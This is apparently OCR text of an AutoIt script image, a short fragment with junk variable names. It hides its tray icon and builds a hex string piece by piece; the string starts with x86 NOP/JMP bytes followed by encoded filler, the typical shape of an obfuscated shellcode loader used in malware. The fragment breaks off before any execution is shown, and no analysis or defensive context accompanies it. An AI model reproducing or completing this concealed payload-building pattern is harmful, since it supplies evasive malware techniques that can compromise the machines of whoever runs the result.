 1 Local $vvpqicqag
2 #NoTrayIcon
3 Local $yiunlieo
4 $bdafoytd = "90E9B9030000006E587970"
5 Local $suxmu
6 $bdafoytd &= "49704D6857586E647771"
7 Local $tanwi
8 $bdafoytd &= "476452717A4F"
9 Local $vfdgx
10 $bdafoytd &= "5369576F70"
11 Local $quabg
12 $bdafoytd &= "4A4A476E617865686C4274475552534B"
13 Local $prhefuyl
14 $bdafoytd &= "694A4C495367"
15 Local $soosobhaw
16 $bdafoytd &= "4C7261444D6A426875646751794977"
17 Local $xboksria
18 $bdafoytd &= "43554E6945786F4D57"